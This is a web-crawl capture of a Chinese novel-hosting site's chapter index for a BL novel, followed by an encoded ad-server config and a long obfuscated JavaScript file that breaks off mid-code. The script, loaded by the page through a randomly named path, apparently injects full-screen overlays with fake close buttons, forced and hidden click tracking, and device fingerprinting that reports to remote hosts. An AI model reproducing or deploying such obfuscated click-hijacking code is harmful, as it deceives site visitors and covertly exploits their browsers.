

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.rxosjx.com/book/75328/
body_size: 4686
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>厄运转移系统(迎君)最新章节_厄运转移系统全文免费阅读无弹窗_疯狂小说</title>
<meta name="Keywords" content="厄运转移系统,厄运转移系统小说,厄运转移系统最新章节,厄运转移系统" />
<meta name="Description" content="疯狂小说提供(迎君)大神最新作品《厄运转移系统》最新章节全文免费阅读，厄运转移系统小说TXT下载，厄运转移系统小说全文字更新，大厄运转移系统无弹窗！请关注疯狂小说最新最快更新厄运转移系统的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="厄运转移系统" />
<meta property="og:description" content="相ai十年的晏承和裴时嘉没能白头偕老。天资聪慧、文武双全却多灾多难的大将军裴时嘉死在战场上，积郁成心疾的晏承也紧随而去。在他意识混沌之际，脑海里有个声音告诉他，如果给他一个机会，去承受裴时嘉生平所遭受的厄运，化解裴时嘉的灾祸，他愿不愿意？晏承毫不犹豫地说了“我愿意”。这是一个“厄运转移系统”大开金手指，成全多灾多难、英年早逝攻和体贴温柔深情受的故事。" />
<meta property="og:image" content="http://www.rxosjx.com/images/nocover.jpg" />
<meta property="og:novel:category" content="耽美小说" />
<meta property="og:novel:author" content="迎君" />
<meta property="og:novel:book_name" content="厄运转移系统" />
<meta property="og:novel:read_url" content="/book/75328/" />
<meta property="og:url" content="/book/75328/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2023-08-09 08:01" />
<meta property="og:novel:latest_chapter_name" content="分卷阅读93" />
<meta property="og:novel:latest_chapter_url" content="/book/75328/55627.html" />
<link rel="canonical" href="/book/75328/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="13";
	var nrid="section-list";
	var weburl="http://www.rxosjx.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏疯狂小说</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">疯狂小说</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">疯狂小说</a> > 厄运转移系统最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="厄运转移系统" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>厄运转移系统</h1>
						<div class="fix">
							<p>作者：<a href="/author/迎君">迎君</a></p>
							<p class="xs-show">类别：耽美小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/75328/55535.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('75328','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2023-08-09 08:01 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						相ai十年的晏承和裴时嘉没能白头偕老。天资聪慧、文武双全却多灾多难的大将军裴时嘉死在战场上，积郁成心疾的晏承也紧随而去。在他意识混沌之际，脑海里有个声音告诉他，如果给他一个机会，去承受裴时嘉生平所遭受的厄运，化解裴时嘉的灾祸，他愿不愿意？晏承毫不犹豫地说了“我愿意”。这是一个“厄运转移系统”大开金手指，成全多灾多难、英年早逝攻和体贴温柔深情受的故事。
					</div>
				</div>
				<div class="m-desc xs-show" onclick="toggleDesc(this)">
					<br/>
					<div class="xdesc">
						<strong>简介:</strong>
						相ai十年的晏承和裴时嘉没能白头偕老。天资聪慧、文武双全却多灾多难的大将军裴时嘉死在战场上，积郁成心疾的晏承也紧随而去。在他意识混沌之际，脑海里有个声音告诉他，如果给他一个机会，去承受裴时嘉生平所遭受的厄运，化解裴时嘉的灾祸，他愿不愿意？晏承毫不犹豫地说了“我愿意”。这是一个“厄运转移系统”大开金手指，成全多灾多难、英年早逝攻和体贴温柔深情受的故事。...
					</div>
					<p class="more">展开<i class="r90">&#187;</i></p>
				</div>
			</div>
		</div>
	</div>
	<div class="row row-section">
		<div class="layout layout-col1">
			<h2 class="layout-tit">《厄运转移系统》最新章节</h2>
			<div class="section-box">
				<ul class="section-list fix">
					<li><a href="/book/75328/55627.html">分卷阅读93</a></li><li><a href="/book/75328/55626.html">分卷阅读92</a></li><li><a href="/book/75328/55625.html">分卷阅读91</a></li><li><a href="/book/75328/55624.html">分卷阅读90</a></li><li><a href="/book/75328/55623.html">分卷阅读89</a></li><li><a href="/book/75328/55622.html">分卷阅读88</a></li><li><a href="/book/75328/55621.html">分卷阅读87</a></li><li><a href="/book/75328/55620.html">分卷阅读86</a></li><li><a href="/book/75328/55619.html">分卷阅读85</a></li>				</ul>
			</div>

			<h2 class="layout-tit">《厄运转移系统》正文</h2>
			<div class="section-box">
				<ul id="section-list" class="section-list fix"><li><a href="/book/75328/55535.html">分卷阅读1</a></li><li><a href="/book/75328/55536.html">分卷阅读2</a></li><li><a href="/book/75328/55537.html">分卷阅读3</a></li><li><a href="/book/75328/55538.html">分卷阅读4</a></li><li><a href="/book/75328/55539.html">分卷阅读5</a></li><li><a href="/book/75328/55540.html">分卷阅读6</a></li><li><a href="/book/75328/55541.html">分卷阅读7</a></li><li><a href="/book/75328/55542.html">分卷阅读8</a></li><li><a href="/book/75328/55543.html">分卷阅读9</a></li><li><a href="/book/75328/55544.html">分卷阅读10</a></li><li><a href="/book/75328/55545.html">分卷阅读11</a></li><li><a href="/book/75328/55546.html">分卷阅读12</a></li><li><a href="/book/75328/55547.html">分卷阅读13</a></li><li><a href="/book/75328/55548.html">分卷阅读14</a></li><li><a href="/book/75328/55549.html">分卷阅读15</a></li><li><a href="/book/75328/55550.html">分卷阅读16</a></li><li><a href="/book/75328/55551.html">分卷阅读17</a></li><li><a href="/book/75328/55552.html">分卷阅读18</a></li><li><a href="/book/75328/55553.html">分卷阅读19</a></li><li><a href="/book/75328/55554.html">分卷阅读20</a></li><li><a href="/book/75328/55555.html">分卷阅读21</a></li><li><a href="/book/75328/55556.html">分卷阅读22</a></li><li><a href="/book/75328/55557.html">分卷阅读23</a></li><li><a href="/book/75328/55558.html">分卷阅读24</a></li><li><a href="/book/75328/55559.html">分卷阅读25</a></li><li><a href="/book/75328/55560.html">分卷阅读26</a></li><li><a href="/book/75328/55561.html">分卷阅读27</a></li><li><a href="/book/75328/55562.html">分卷阅读28</a></li><li><a href="/book/75328/55563.html">分卷阅读29</a></li><li><a href="/book/75328/55564.html">分卷阅读30</a></li><li><a href="/book/75328/55565.html">分卷阅读31</a></li><li><a href="/book/75328/55566.html">分卷阅读32</a></li><li><a href="/book/75328/55567.html">分卷阅读33</a></li><li><a href="/book/75328/55568.html">分卷阅读34</a></li><li><a href="/book/75328/55569.html">分卷阅读35</a></li><li><a href="/book/75328/55570.html">分卷阅读36</a></li><li><a href="/book/75328/55571.html">分卷阅读37</a></li><li><a href="/book/75328/55572.html">分卷阅读38</a></li><li><a href="/book/75328/55573.html">分卷阅读39</a></li><li><a href="/book/75328/55574.html">分卷阅读40</a></li><li><a href="/book/75328/55575.html">分卷阅读41</a></li><li><a href="/book/75328/55576.html">分卷阅读42</a></li><li><a href="/book/75328/55577.html">分卷阅读43</a></li><li><a href="/book/75328/55578.html">分卷阅读44</a></li><li><a href="/book/75328/55579.html">分卷阅读45</a></li><li><a href="/book/75328/55580.html">分卷阅读46</a></li><li><a href="/book/75328/55581.html">分卷阅读47</a></li><li><a href="/book/75328/55582.html">分卷阅读48</a></li><li><a href="/book/75328/55583.html">分卷阅读49</a></li><li><a href="/book/75328/55584.html">分卷阅读50</a></li><li><a href="/book/75328/55585.html">分卷阅读51</a></li><li><a href="/book/75328/55586.html">分卷阅读52</a></li><li><a href="/book/75328/55587.html">分卷阅读53</a></li><li><a href="/book/75328/55588.html">分卷阅读54</a></li><li><a href="/book/75328/55589.html">分卷阅读55</a></li><li><a href="/book/75328/55590.html">分卷阅读56</a></li><li><a href="/book/75328/55591.html">分卷阅读57</a></li><li><a href="/book/75328/55592.html">分卷阅读58</a></li><li><a href="/book/75328/55593.html">分卷阅读59</a></li><li><a href="/book/75328/55594.html">分卷阅读60</a></li><li><a href="/book/75328/55595.html">分卷阅读61</a></li><li><a href="/book/75328/55596.html">分卷阅读62</a></li><li><a href="/book/75328/55597.html">分卷阅读63</a></li><li><a href="/book/75328/55598.html">分卷阅读64</a></li><li><a href="/book/75328/55599.html">分卷阅读65</a></li><li><a href="/book/75328/55600.html">分卷阅读66</a></li><li><a href="/book/75328/55601.html">分卷阅读67</a></li><li><a href="/book/75328/55602.html">分卷阅读68</a></li><li><a href="/book/75328/55603.html">分卷阅读69</a></li><li><a href="/book/75328/55604.html">分卷阅读70</a></li><li><a href="/book/75328/55605.html">分卷阅读71</a></li><li><a href="/book/75328/55606.html">分卷阅读72</a></li><li><a href="/book/75328/55607.html">分卷阅读73</a></li><li><a href="/book/75328/55608.html">分卷阅读74</a></li><li><a href="/book/75328/55609.html">分卷阅读75</a></li><li><a href="/book/75328/55610.html">分卷阅读76</a></li><li><a href="/book/75328/55611.html">分卷阅读77</a></li><li><a href="/book/75328/55612.html">分卷阅读78</a></li><li><a href="/book/75328/55613.html">分卷阅读79</a></li><li><a href="/book/75328/55614.html">分卷阅读80</a></li><li><a href="/book/75328/55615.html">分卷阅读81</a></li><li><a href="/book/75328/55616.html">分卷阅读82</a></li><li><a href="/book/75328/55617.html">分卷阅读83</a></li><li><a href="/book/75328/55618.html">分卷阅读84</a></li><li><a href="/book/75328/55619.html">分卷阅读85</a></li><li><a href="/book/75328/55620.html">分卷阅读86</a></li><li><a href="/book/75328/55621.html">分卷阅读87</a></li><li><a href="/book/75328/55622.html">分卷阅读88</a></li><li><a href="/book/75328/55623.html">分卷阅读89</a></li><li><a href="/book/75328/55624.html">分卷阅读90</a></li><li><a href="/book/75328/55625.html">分卷阅读91</a></li><li><a href="/book/75328/55626.html">分卷阅读92</a></li><li><a href="/book/75328/55627.html">分卷阅读93</a></li></ul>
			</div>
		</div>
	</div>
</div>
<div class="hotcmd-wp">
	<div class="cmd-hd"><i></i><span>热门推荐</span><i></i></div>
	<div class="cmd-bd">
		<a href="/book/88324/" class="item">【快穿】种马总攻的rou欲之旅(H)</a><a href="/book/93953/" class="item">兄长的权限(3P)</a><a href="/book/93962/" class="item">寝室美狼(NP)</a><a href="/book/93974/" class="item">Shit！这该死的ai！(NP)</a><a href="/book/93976/" class="item">墨影(H)</a><a href="/book/93975/" class="item">八无子(3P)</a>	</div>
</div>
<script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script>
<div class="footer" id="footer">
    <div class="pc-footer">
        <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
    </div>
    <div class="m-footer">
        <a href="/">首页</a>
        <a href="/mybook.html" rel="nofollow">我的书架</a>
        <a href="/history.html" rel="nofollow">阅读记录</a>
        <!--<a href="#">客户端</a>-->
        <a href="#">顶部↑</a>
    </div>
</div>
<script src="/static/js/sweet-alert.min.js"></script>
<script>
    function check() {
        var keyWord = $("#keyWord").val().trim();
        if (keyWord == "" || keyWord == null || keyWord == undefined) {
            swal({
                title: "请输入正确的信息！",
                type: "warning",
            });
        } else {
            $("#form").submit();
        }
    }
    function winSetHP() {
        var name = document.title;
        if (document.all) {
            document.body.style.behavior = 'url(#default#homepage)';
            document.body.setHomePage(name);
        } else {
            swal({
                title: "提示",
                text: '浏览器不支持此操作, 请手动设为首页'
            });
        }
    }
    function winAddFav() {
        var domain = window.location.href;
        var name = document.title;
        try {
            window.external.addFavorite(domain, name);
        } catch (e) {
            try {
                window.sidebar.addPanel(name, domain, '');
            } catch (e) {
                swal({
                    title: "提示",
                    text: '加入收藏失败，请使用Ctrl+D进行添加,或手动在浏览器里进行设置'
                });
            }
        }
    }
    function loginbtn() {
        var domain = window.location.href;
        $.post("/login.html", { 'action': 'login', 'username': $("#small-username").val(), 'password': $("#small-password").val(), usecookie: "60000" },
            function (result) {
                window.location.reload();
            })
    }
</script>
<div style="display:none;">
<script type="text/javascript" src="/js/se.js"></script>
<script type="text/javascript" src="/js/info.js"></script>
<script type="text/javascript" src="/js/chapter.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4dd17ae3542742ae846cf29cf229e84a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vgcpyv.1gptje.com:8003/d/6978?t=0.5196779402487759
body_size: 1126
content:
{"key":"[\"6f\"gKQ1{=\"dfXY5F6LY5MdfM6f\"gsoQn=\"JF6^Y\"g}1KQ@0oQsn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@{@1sKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/d]ysX6m}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/u]sznAd_^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}mJJ@s0Qdm((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://236978mg.yzf8my.com:8003/sc/6978?n=lwckewfr
body_size: 44911
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gKQ1{=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/XkxeTXm}pJFCYm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/BCn@2:Iko^m}pJFCYm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return 